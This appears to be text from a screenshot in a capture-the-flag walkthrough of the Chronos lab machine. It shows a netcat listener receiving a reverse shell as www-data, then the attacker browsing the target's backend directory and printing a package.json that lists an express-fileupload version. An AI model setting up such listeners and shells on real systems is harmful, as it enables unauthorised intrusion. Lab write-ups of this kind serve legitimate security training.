 ┌──(root💀kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.1.3] from chronos.local [192.168.1.174] 52360
bash: cannot set terminal process group (785): Inappropriate ioctl for dev
bash: no job control in this shell
www.hackingarticles.in
www-data@chronos:/opt/chronos$ cd ..
cd ..
www-data@chronos:/opt$ ls
ls
chronos
chronos-v2
www-data@chronos:/opt$ cd chronos-v2
cd chronos-v2
www-data@chronos:/opt/chronos-v2$ ls
ls
backend
frontend
index.html
www-data@chronos:/opt/chronos-v2$ cd backend
cd backend
www-data@chronos:/opt/chronos-v2/backend$ ls
ls
node_modules
package.json
package-lock.json
server.js
www-data@chronos:/opt/chronos-v2/backend$ cat package.json
www.hackingarticles.in
cat package.json
{
  "name": "some-website",
  "version": "1.0.0",
  "description": "",
  "main": "server.js",
  "scripts": {
    "start": "node server.js"
  },
  "author": "",
  "license": "ISC",
  "dependencies": {
    "ejs": "^3.1.5",
    "express": "^4.17.1",
    "express-fileupload": "^1.1.7-alpha.3"
  }
}
www-data@chronos:/opt/chronos-v2/backend$